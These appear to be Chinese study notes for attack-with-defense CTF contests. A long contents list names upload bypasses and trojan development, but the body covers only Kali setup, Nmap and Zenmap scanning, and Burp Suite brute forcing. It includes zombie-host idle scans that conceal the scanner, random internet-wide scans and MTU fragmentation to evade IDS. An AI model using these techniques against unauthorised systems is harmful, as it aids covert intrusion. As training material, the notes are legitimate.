目录

AWD 3

一. Kali 3

二. Nmap 3

三. Zenmap 11

四. Burp Suite 12

1.代理设置 12

2.爆破 12

3.配合AntSword（中国蚁剑）文件上传 15

（一）文件类型验证 16

（二）内容验证 21

（三） 后缀名验证 27

（四） 空字节截断目录路径 32

（五） 上传路径验证 41

（六）.htaccess文件绕过检测 42

五. Joomla 51

六. Sqlmap 53

七. Java 56

1.SQL注入 56

2.命令执行漏洞 56

（一）WSO2漏洞 56

3.文件操作漏洞 57

4.代码注入漏洞 57

八. Python 57

1.python安全应用编程 57

（一）正则表达式 57

（二）Web编程 57

（三）多线程(队列) 60

（四）网络编程 61

2.Burp Suite基于python插件开发 62

（一）环境配置 62

（二）Burp Suite使用Python脚本 63

（三）自定义Burp Suite插件名称 65

（四）自定义Burp Suite插件并引入到菜单项 66

（五）自定义Burp Suite插件获取cookies信息 67

（六）自定义Burp Suite插件使用官方文档提供方法 68

（七）自定义Burp Suite插件完全删除所有相关项 68

（八）自定义Burp Suite插件获取HTTP请求信息 68

（九）自定义Burp Suite插件获取HTTP和HTTPS的Host、Port、Protocol 69

（十）自定义Burp Suite插件使用本地字典爆破 71

（十一）自定义Burp Suite插件使用Python脚本处理过的本地字典内容爆破 73

（十二） 自定义Web服务&快速找出IP地址泄露 74

3.Windows基于python木马脚本开发 76

（一）简单输出程序及静默化 76

（二）截图程序 77

4.python信息搜集工具开发 79

（一）高精度字典生成 79

（二）指纹识别 80

九. IDA 82

（一）基本操作 82

（二）汇编指令 82

（三）ASCII码表 86

十. 通防 87

（一）PWN 87

十一. Web代码审计 88

（一）PHP 88

（二）Python 89

（三）Java 89

十二. Diresearch 89

十三. 杂七杂八的东西 90

# AWD

## Kali

更新指令apt-get update && apt-get upgrade && apt-get dist-upgrade 或者：sudo apt-get update && sudo apt-get upgrade && sudo apt-get dist-upgrade

更换到root用户（已知密码）su root 之后输入密码即可 （未知密码）首先sudo passwd之后输入密码kali，然后设置两次一样的新密码，然后su root之后输入新密码即可



自带的数据库启动，先切换到root用户，mysql -u root -p，之后弹出框输入默认密码为kali



## Nmap

扫描：nmap IP地址



端口及服务时根据规范表查询的，规范表在File System-usr-share-nmap文件夹里的nmap-service文件中，可以通过修改该规范表实现指定对照关系为规范查找



批量扫描端口1-30



扫描ip范围的所有端口，按回车会显示执行进度（Ping Scan Timing）



扫描文件中的IP范围nmap -iL list.txt



扫描出包括开启防火墙的端口nmap -F -P0 IP端口 --reason，这里-F是快速扫描（前100个高位端口），-P0实现带防火墙扫描，--reason显示扫描出来的原因



扫描端口号范围（最大范围1-65535）nmap -P l-65535 IP地址



寻找空闲主机（僵尸主机）nmap -p80 -open -script ipidseq ip端口范围（-open代表开放状态空闲主机，这里我没有空闲主机）



或者全网扫描nmap -p80 -open -script ipidseq -iR 2000



如果说扫出来了空闲主机（显示ipidseq为Incremental的就可以）



利用空闲主机代替本机扫描（安全，不会暴露当前主机）nmap -Pn -sI 空闲主机IP 目标IP。这样目标主机抓包就只会显示空闲主机IP

扫描端口及版本号nmap -n -sV IP端口（查找对应的规范表是File System-usr-share-nmap文件夹中nmap-service-probes文件）



扫描操作系统nmap -O IP端口



扫描全部信息nmap -A IP端口







逃逸防火墙以及IDS逃逸nmap --mtu 32 -F -v IP端口（-mtu指定便宜大小，-v提高输出详细度）



保存结果到文件中nmap -F -oN 文件名 IP端口，可以保存为txt格式或者xml格式



保存结果到支持的所有格式文件中nmap -F -oA test IP端口



保存结果到支某个文件后面nmap -F -append-output -oN 文件名 IP端口



## Zenmap

扫描：在目标输入IP地址进行简单扫描



配置-编辑选中配置可以更改扫描配置，点击保存会自动在主页面命令中生成nmap指令



## Burp Suite

### 1.代理设置

打开软件，设置代理跟目标浏览器一致



### 2.爆破

将Intercept is on开启，这样浏览器访问网址会自动卡主，并在Burp Suite中监听到，之后点击Action-Send to Intruder



转到Intruder菜单的Positions，得到拦截信息，选中想要转换为payload爆破的地方，点击右侧Add按钮，会把选中项变为参数



之后在当前菜单的Payloads中，导入爆破文件，会将文件中所有内容依次作为参数值爆破并显示结果



点击上面的Filter......可以对结果进行筛选

